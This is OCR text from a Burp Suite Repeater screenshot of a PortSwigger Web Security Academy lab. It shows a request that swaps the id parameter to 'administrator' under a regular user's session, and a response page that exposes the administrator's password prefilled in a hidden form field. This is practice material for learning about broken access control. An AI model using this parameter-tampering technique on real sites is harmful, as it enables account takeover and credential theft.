 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Wsdler Sett
× +
Send Cancel < > Target: https://0ac400b7033bd63b828ef1f500dd001e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0ac400b7033bd63b828ef1f500dd001e.web-security-academy.net
3 Cookie: session=qTCsEgT2RPbwHLqMz6MweOxinthIbObo
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ac400b7033bd63b828ef1f500dd001e.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es
18
19
Response
Pretty Raw Hex Render \n
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="
u9p3j81XoWn46l1gSsFIspftj9WuRWuD">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password" method=
"POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
u9p3j81XoWn46l1gSsFIspftj9WuRWuD">
66 <input required type=password name=password value='
ijem6m5f0xjqjuqi2cp6'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
75 </body>
76 </html>
77